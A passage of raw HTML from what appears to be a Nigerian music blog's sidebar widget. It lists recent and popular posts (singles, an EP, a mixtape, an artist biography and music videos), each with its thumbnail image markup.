data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MIXTAPES</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Traditional Man &#8211; Na Mercedes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34167" data-permalink="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/attachment/34167/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry ft. BleazyBeatz &#038; MP Khalid &#8211; Kontrol</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" 